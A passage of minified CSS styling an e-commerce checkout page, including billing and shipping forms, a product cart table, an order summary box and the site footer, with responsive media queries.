[data-section=CartBilling] .input-wrapper:nth-of-type(2n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 400px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper:nth-of-type(1n),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling].toggle-section,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping].toggle-section{-webkit-transform:translate(0px, -20px);-ms-transform:translate(0px, -20px);transform:translate(0px, -20px)}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] h2,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] h2{display:block;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #04d9ff;font-size:22px;text-transform:uppercase}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper{margin-top:20px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper label,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper label{display:block;font-size:16px;margin-bottom:5px;font-weight:bold}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper select,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper select{width:100%;font-size:16px;padding:10px;border:1px solid #00859d}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper.phone input[type=text],.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper.phone input[type=text]{width:calc(33% - 5px);margin-right:9px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper.phone input[type=text]:last-of-type,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper.phone input[type=text]:last-of-type{margin-right:0}@media screen and (min-width: 701px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address{display:inline-block;vertical-align:top;width:calc(50% - 50px);margin-right:100px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-bottom:30px;text-align:center}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address:nth-of-type(1n){margin-right:0}}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment].toggle-section{-webkit-transform:translate(0px, -20px);-ms-transform:translate(0px, -20px);transform:translate(0px, -20px)}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address h3{text-transform:uppercase;font-size:20px;font-weight:bold;display:block;margin-bottom:10px}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .block-address p{display:block;font-size:16px;line-height:140%}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .map-wrapper{margin-top:20px;padding:10px;border:1px solid #00859d}.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartPayment] .map-wrapper #map{width:100%;height:250px;background:#00859d}@media screen and (max-width: 1110px){.sw-content#caisse .checkout-left{width:100%;margin-right:0;order:2;margin-top:50px}.sw-content#caisse .checkout-left .back-wrapper{display:none}.sw-content#caisse .checkout-left .checkout-progress{margin:0 0 30px}}@media screen and (max-width: 700px){.sw-content#caisse .checkout-left .checkout-progress li{margin-bottom:5px}}.sw-content#caisse .checkout-right{position:relative;display:inline-block;vertical-align:top;width:355px}.sw-content#caisse .checkout-right [data-section=CartOrder]{width:100%}.sw-content#caisse .checkout-right [data-section=CartOrder].toggle-section{-webkit-transform:translate(50px, 0);-ms-transform:translate(50px, 0);transform:translate(50px, 0)}.sw-content#caisse .checkout-right [data-section=CartOrder] h2{display:block;font-size:22px;text-transform:uppercase;margin-bottom:10px}@media screen and (max-width: 1110px){.sw-content#caisse .checkout-right{width:100%}}.sw-content#caisse .product-cart{width:100%;border-collapse:collapse;margin-top:50px}.sw-content#caisse .product-cart thead tr{font-size:28px;text-transform:uppercase;color:#000}.sw-content#caisse .product-cart thead tr th{padding-bottom:5px}.sw-content#caisse .product-cart thead tr th:nth-of-type(1){text-align:left}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:right}.sw-content#caisse .product-cart thead tr th.resume{padding-bottom:10px;border-bottom:1px solid #00859d}.sw-content#caisse .product-cart tbody tr{text-align:center}.sw-content#caisse .product-cart tbody tr td{border-top:1px solid #000;padding:75px 10px}.sw-content#caisse .product-cart tbody tr td.image{max-width:300px;padding:50px 0}.sw-content#caisse .product-cart tbody tr td.image img{display:block;max-width:80%;max-height:200px;-webkit-box-shadow:2px 3px 14px -2px rgba(0,0,0,.47);-moz-box-shadow:2px 3px 14px -2px rgba(0,0,0,.47);box-shadow:2px 3px 14px -2px rgba(0,0,0,.47)}.sw-content#caisse .product-cart tbody tr td.name{text-align:left}.sw-content#caisse .product-cart tbody tr td.name p{text-transform:uppercase}.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(1){font-size:20px;font-weight:700}.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(2){font-size:18px}.sw-content#caisse .product-cart tbody tr td.product-option{font-size:18px;font-weight:700;text-transform:uppercase}.sw-content#caisse .product-cart tbody tr td.product-option span{color:#00859d}.sw-content#caisse .product-cart tbody tr td.product-qty{width:110px}.sw-content#caisse .product-cart tbody tr td.product-qty input{border:1px solid #000;display:inline-block;vertical-align:middle;margin-right:10px;font-size:24px;padding:2px 13px;width:30px;text-align:center}.sw-content#caisse .product-cart tbody tr td.product-qty>span{display:inline-block;vertical-align:middle;margin-right:10px;font-size:24px;padding:2px 13px;border:1px solid #000}.sw-content#caisse .product-cart tbody tr td.product-qty>span.fixed-qty{border:none;padding:0;margin-right:0}.sw-content#caisse .product-cart tbody tr td.product-qty>span.fixed-qty:before{content:"x"}.sw-content#caisse .product-cart tbody tr td.product-qty ul{display:inline-block;vertical-align:middle}.sw-content#caisse .product-cart tbody tr td.product-qty ul li{width:20px;height:20px;text-align:left}.sw-content#caisse .product-cart tbody tr td.product-qty ul li:nth-of-type(1){margin-bottom:2px}.sw-content#caisse .product-cart tbody tr td.product-qty ul li:nth-of-type(2){margin-top:2px}.sw-content#caisse .product-cart tbody tr td.product-qty ul button{position:relative;text-indent:-9999px;width:20px;height:20px;background:none}.sw-content#caisse .product-cart tbody tr td.product-qty ul button span{position:absolute;width:0;height:0;left:6px;top:7px}.sw-content#caisse .product-cart tbody tr td.product-qty ul button[data-action=add] span{border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-bottom:5px solid #000}.sw-content#caisse .product-cart tbody tr td.product-qty ul button[data-action=remove] span{border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-top:5px solid #000}.sw-content#caisse .product-cart tbody tr td.price{text-align:right}.sw-content#caisse .product-cart tbody tr td.price p.price{color:#00859d;font-weight:700;font-family:"Cabin",sans-serif;font-size:28px}.sw-content#caisse .product-cart tbody tr td:last-of-type{text-align:right}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete{width:35px;height:35px;text-align:center;background:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:background 250ms ease;-ms-transition:background 250ms ease;transition:background 250ms ease}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete span{display:block;line-height:25px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);color:#f4f5f3;font-weight:bold;font-size:39px;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete:hover{background:#00859d}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete:hover span{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}@media screen and (max-width: 1440px){.sw-content#caisse .product-cart{display:block}.sw-content#caisse .product-cart thead,.sw-content#caisse .product-cart tr,.sw-content#caisse .product-cart td,.sw-content#caisse .product-cart th,.sw-content#caisse .product-cart tbody{display:block}.sw-content#caisse .product-cart thead tr th{display:inline-block;vertical-align:middle;width:50%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:right}.sw-content#caisse .product-cart tbody{width:100%}.sw-content#caisse .product-cart tbody tr{width:100%;position:relative;padding:25px 0;border-bottom:1px solid #e6e6e6;text-align:left}.sw-content#caisse .product-cart tbody tr td{border:none;padding:5px 0;text-align:left;padding-left:150px;width:calc(100% - 150px - 50px)}.sw-content#caisse .product-cart tbody tr td.price-per-unit{display:none}.sw-content#caisse .product-cart tbody tr td.image{padding:0;position:absolute;height:calc(100% - 50px);padding-left:0;width:100px}.sw-content#caisse .product-cart tbody tr td.image img{display:block;width:100%;max-height:none;max-width:none}.sw-content#caisse .product-cart tbody tr td.product-qty{display:inline-block;vertical-align:middle;width:100px;margin-right:20px}.sw-content#caisse .product-cart tbody tr td.price{padding-left:0;width:auto;text-align:left;display:inline-block;vertical-align:middle;font-size:16px;font-weight:bold}.sw-content#caisse .product-cart tbody tr td.delete-row{width:auto;padding-left:0;position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (max-width: 1024px){.sw-content#caisse .product-cart thead tr th{font-size:24px}.sw-content#caisse .product-cart thead tr th:first-of-type{width:325px}.sw-content#caisse .product-cart thead tr th:last-of-type{width:calc(100% - 325px)}}@media screen and (max-width: 640px){.sw-content#caisse .product-cart thead tr th{font-size:20px}.sw-content#caisse .product-cart thead tr th:first-of-type{width:275px}.sw-content#caisse .product-cart thead tr th:last-of-type{width:calc(100% - 275px)}}@media screen and (max-width: 500px){.sw-content#caisse .product-cart thead tr th{width:100%}.sw-content#caisse .product-cart thead tr th:nth-of-type(1){text-align:center;width:100%}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:center;font-size:24px;width:100%}.sw-content#caisse .product-cart tbody tr td{padding-left:100px;width:calc(100% - 100px - 50px)}.sw-content#caisse .product-cart tbody tr td.image{padding-left:0;width:75px}}@media screen and (max-width: 400px){.sw-content#caisse .product-cart tbody tr td{width:calc(100% - 70px - 50px);padding-left:70px}.sw-content#caisse .product-cart tbody tr td.image{width:50px}.sw-content#caisse .product-cart tbody tr td.name p,.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(2){font-size:12px}.sw-content#caisse .product-cart tbody tr td.name p:first-of-type,.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(2):first-of-type{font-size:16px}.sw-content#caisse .product-cart tbody tr td.price{font-size:14px;font-weight:bold}.sw-content#caisse .product-cart tbody tr td.product-qty{margin-right:0;width:75px}.sw-content#caisse .product-cart tbody tr td.product-qty input{font-size:16px;padding:4px 7px;width:20px}}.sw-content#caisse .cart-controls{text-align:right;width:100%;margin-top:20px}@media screen and (max-width: 640px){.sw-content#caisse .cart-controls{text-align:center}}.sw-content#caisse .cart-controls button,.sw-content#caisse .cart-controls a{display:inline-block;vertical-align:middle}.sw-content#caisse .cart-container[data-page=caisse] h2{font-size:28px;text-transform:uppercase;padding-bottom:10px}@media screen and (max-width: 1280px){.sw-content#caisse .cart-container[data-page=caisse] h2{font-size:24px}}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress{width:calc(100% - 430px);margin:30px 0 75px;counter-reset:progress}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n){margin-right:0}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li a{display:block;background:#00859d;color:#fff;font-size:18px;font-weight:700;text-transform:uppercase;padding:15px 20px;cursor:pointer;-webkit-transition:background 250ms ease,color 250ms ease;-ms-transition:background 250ms ease,color 250ms ease;transition:background 250ms ease,color 250ms ease;overflow:hidden;text-overflow:ellipsis}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li a:before{counter-increment:progress;content:counter(progress) ".";margin-right:5px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current a{background:#00859d;cursor:pointer}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current+li a{cursor:pointer}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current+li a:hover{background:#00859d}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:last-of-type{margin-right:0}@media screen and (max-width: 1024px){.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress{width:100%}}@media screen and (max-width: 767px){.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-top:10px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n){margin-right:0px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(1n){margin-right:0}}@media screen and (max-width: 1440px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart thead th,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th{width:100%}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 150px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:100px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.price,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.price,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.price{width:auto}}@media screen and (max-width: 1280px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart thead th,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th{font-size:24px}}@media screen and (max-width: 1024px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text{display:flex;flex-direction:column}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .back-wrapper,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .back-wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .back-wrapper{order:1}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .paiement-progress,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .paiement-progress,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .paiement-progress{order:3}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .right-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .right-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .right-cart{order:2;width:100%;margin:50px 0;min-height:0}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart{order:4}}@media screen and (max-width: 768px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .paiement-progress,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .paiement-progress,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .paiement-progress{margin-bottom:50px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .right-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .right-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .right-cart{margin-bottom:15px}}@media screen and (max-width: 500px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 100px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:75px}}@media screen and (max-width: 400px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 60px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:50px;margin:0 auto 20px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty{padding-right:10px}}.sw-content#caisse .responsive-order{display:none;margin-bottom:50px}@media screen and (max-width: 1024px){.sw-content#caisse .responsive-order.section-3{display:block}}.sw-content#caisse .cart-order{padding:40px 30px;display:inline-block;border:1px solid #00859d;width:100%;background:#fff}.sw-content#caisse .cart-order h3{display:block;text-transform:uppercase;font-weight:400;font-size:22px;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #00859d}@media screen and (max-width: 1024px){.sw-content#caisse .cart-order h3{font-size:20px}}.sw-content#caisse .cart-order p{margin-bottom:10px;font-size:16px}.sw-content#caisse .cart-order p span{display:inline-block;vertical-align:middle}.sw-content#caisse .cart-order p span:nth-of-type(1){width:calc(100% - 170px)}.sw-content#caisse .cart-order p span:nth-of-type(2){width:160px;margin-left:10px;text-align:right}.sw-content#caisse .cart-order p.sub-total,.sw-content#caisse .cart-order p.total{padding-top:10px;margin-top:30px;margin-bottom:20px;border-top:1px solid #e6e6e6}.sw-content#caisse .cart-order p.sub-total span{font-size:18px;text-transform:uppercase}.sw-content#caisse .cart-order p.total span{font-weight:700;font-size:22px;text-transform:uppercase}.sw-content#caisse .cart-order input[type=text]{border:1px solid #d5d5d5;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:10px;color:#00859d;font-weight:100;font-size:16px;width:100%}.sw-content#caisse .cart-order input::-webkit-input-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input:-moz-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input::-moz-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input:-ms-input-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order button,.sw-content#caisse .cart-order a{display:block;text-align:center;width:100%;color:#fff;border-radius:0;text-transform:uppercase;letter-spacing:3px;border:1px solid #00859d;background-color:#00859d;padding:14.5px 0;font-size:15px;font-weight:400;-webkit-border-radius:0;-webkit-transition:background-color .25s,border-color .25s;transition:background-color .25s,border-color .25s}.sw-content#caisse .cart-order button:hover,.sw-content#caisse .cart-order a:hover{background-color:#00859d;border-color:#00859d}@media screen and (max-width: 640px){.sw-content#caisse .cart-order{text-align:left;padding:20px}}.sw-content#caisse .left-cart{display:inline-block;vertical-align:top;width:calc(100% - 430px);margin-right:75px}.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(50% - 100px);margin-right:200px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0}.sw-content#caisse .left-cart .block-address.no-shipping{width:100%;margin-right:0}.sw-content#caisse .left-cart .block-address h3{text-transform:uppercase;display:block;margin-bottom:15px;font-size:28px;padding-bottom:10px;border-bottom:1px solid #00859d}@media screen and (max-width: 1280px){.sw-content#caisse .left-cart .block-address h3{font-size:24px}}.sw-content#caisse .left-cart .block-address p{display:block;margin-bottom:3px;font-size:18px;font-family:"Cabin",sans-serif}.sw-content#caisse .left-cart h2{border-bottom:1px solid #00859d}.sw-content#caisse .left-cart .map-wrapper{margin-top:20px;padding:10px;border:1px solid #00859d}.sw-content#caisse .left-cart .map-wrapper #map{width:100%;height:250px;background:#ccc}.sw-content#caisse .left-cart .cart-buttons{text-align:right}@media screen and (max-width: 1440px){.sw-content#caisse .left-cart .cart-buttons table.product-cart thead tr th{width:100%}}@media screen and (max-width: 1280px){.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(50% - 25px);margin-right:50px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0}.sw-content#caisse .left-cart .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 15px);margin-right:30px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(3n){margin-right:30px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 1024px){.sw-content#caisse .left-cart{width:100%;margin-right:0}}@media screen and (max-width: 768px){.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-bottom:50px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0px}.sw-content#caisse .left-cart .block-address:nth-of-type(1n){margin-right:0}.sw-content#caisse .left-cart form.cart-section .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 15px);margin-right:30px}.sw-content#caisse .left-cart form.cart-section .input-wrapper:nth-of-type(3n){margin-right:30px}.sw-content#caisse .left-cart form.cart-section .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 640px){.sw-content#caisse .left-cart{text-align:left}}@media screen and (max-width: 500px){.sw-content#caisse .left-cart .input-wrapper{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(3n){margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(2n){margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(1n){margin-right:0}}.sw-content#caisse .right-cart{width:355px;display:inline-block;vertical-align:top;position:relative;min-height:400px}.sw-content#caisse .right-cart .resume-container{width:100%}.sw-content#caisse .right-cart .resume-container h2{line-height:100%}@media screen and (max-width: 1024px){.sw-content#caisse .right-cart{margin-bottom:0}}@media screen and (max-width: 1577px){.paiement-section .right-side{display:none}}.cart-section .cart-only{display:block}.cart-section .checkout-only{display:none}[data-section=CartContent]{-webkit-transition:opacity 200ms ease,transform 200ms ease;-ms-transition:opacity 200ms ease,transform 200ms ease;transition:opacity 200ms ease,transform 200ms ease}[data-section=CartContent].toggle-section{opacity:0;-webkit-transform:translate(0, 50px);-ms-transform:translate(0, 50px);transform:translate(0, 50px)}.checkout-section .cart-only{display:none}.checkout-section .checkout-only{display:block}.sw-content#cart .empty-cart{text-align:center}.sw-content#cart .empty-cart p{margin:40px 0}.sw-footer{font-family:"Lora",serif}.sw-footer .bg-footer{background-size:cover;background-position:center center;padding:80px 0;background-image:url(../img/bg-footer.jpg);background-repeat:no-repeat}.sw-footer .site-title{width:13%;display:inline-block;vertical-align:top;margin-right:5%}.sw-footer .site-title a{display:block}.sw-footer .site-title a img{display:block;width:100%}.sw-footer .address{width:30%;display:inline-block;vertical-align:top;color:#fff;letter-spacing:2px;line-height:1.5;font-size:18px;padding-right:15px}.sw-footer .address table{border:none}.sw-footer .address table tr td:first-of-type{padding-right:40px}.sw-footer .address table tr td{border:none}.sw-footer .address a{color:#00859d}.sw-footer .icon{width:22%;display:inline-block;vertical-align:top;text-align:right}.sw-footer .icon .mail,.sw-footer .icon .location,.sw-footer .icon .search-home{margin:0;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:30px;height:40px;background-position:5px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}.sw-footer .icon .mail .icon-mail,.sw-footer .icon .mail .icon-location,.sw-footer .icon .mail .icon-search-home,.sw-footer .icon .location .icon-mail,.sw-footer .icon .location .icon-location,.sw-footer .icon .location .icon-search-home,.sw-footer .icon .search-home .icon-mail,.sw-footer .icon .search-home .icon-location,.sw-footer .icon .search-home .icon-search-home{position:absolute;top:0;left:0;bottom:0;right:0;background:url(../img/sprite.png) no-repeat;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;background-position:5px -43px}.sw-footer .icon .mail .icon-mail:hover,.sw-footer .icon .mail .icon-location:hover,.sw-footer .icon .mail .icon-search-home:hover,.sw-footer .icon .location .icon-mail:hover,.sw-footer .icon .location .icon-location:hover,.sw-footer .icon .location .icon-search-home:hover,.sw-footer .icon .search-home .icon-mail:hover,.sw-footer .icon .search-home .icon-location:hover,.sw-footer .icon .search-home .icon-search-home:hover{opacity:1}.sw-footer .icon .search-home{background-position:-23px 0px;width:40px}.sw-footer .icon .search-home .icon-search-home{opacity:0;background-position:-23px -43px}.sw-footer .icon .search-home .icon-search-home:hover{opacity:1}.sw-footer .icon .mail{background-position:-68px 0px;height:26px;width:38px}.sw-footer .icon .mail .icon-mail{opacity:0;background-position:-68px -43px}.sw-footer .icon .mail .icon-mail:hover{opacity:1}.sw-footer .icon .bg-icon{background-color:#00859d;padding:20px 15px;margin-right:10px;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;cursor:pointer}.sw-footer .icon .bg-icon:hover{background-color:#fff}.sw-footer .icon .bg-icon:hover .icon-mail,.sw-footer .icon .bg-icon:hover .icon-location,.sw-footer .icon .bg-icon:hover .icon-search-home{opacity:1}.sw-footer .icon .facebook{color:#fff;padding:20px 10px;font-size:24px}.sw-footer .icon .facebook>span{margin-top:10px}.sw-footer .bg-icon:hover .facebook{color:#00859d}@media screen and (max-width: 1440px){.sw-footer 